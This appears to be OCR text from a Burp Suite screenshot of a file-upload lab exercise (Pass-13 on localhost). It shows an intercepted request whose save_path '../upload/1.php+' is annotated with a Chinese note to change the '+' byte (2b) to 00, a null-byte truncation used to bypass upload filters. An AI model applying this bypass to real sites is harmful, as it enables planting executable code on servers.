 Request to http://localhost:8087 [127.0.0.1]
Forward Drop Intercept is on Action Oper
Pretty Raw Hex
00000220 63 61 6c 68 6f 73 74 3a 38 30 38 37 2f 50 61 73 calhost:8087/Pas
00000230 73 2d 31 33 2f 69 6e 64 65 78 2e 70 68 70 0d 0a s-13/index.php
00000240 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 Upgrade-Insecure
00000250 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 53 65 -Requests: 1 Se
00000260 63 2d 46 65 74 63 68 2d 44 65 73 74 3a 20 64 6f c-Fetch-Dest: do
00000270 63 75 6d 65 6e 74 0d 0a 53 65 63 2d 46 65 74 63 cument Sec-Fetc
00000280 68 2d 4d 6f 64 65 3a 20 6e 61 76 69 67 61 74 65 h-Mode: navigate
00000290 0d 0a 53 65 63 2d 46 65 74 63 68 2d 53 69 74 65 Sec-Fetch-Site
000002a0 3a 20 73 61 6d 65 2d 6f 72 69 67 69 6e 0d 0a 53 : same-origin S
000002b0 65 63 2d 46 65 74 63 68 2d 55 73 65 72 3a 20 3f ec-Fetch-User: ?
000002c0 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1 -----------
000002d0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000002e0 2d 2d 38 37 36 31 39 30 39 35 31 37 36 33 31 35 --87619095176315
000002f0 37 38 34 33 38 35 38 34 36 35 35 34 33 0d 0a 43 7843858465543 C
00000300 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
00000310 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
00000320 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d ame="save_path"
+的16进制为2b，改为00
00000330 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 31 2e 70 ../upload/1.p
00000340 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d hp+ -----------
00000350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------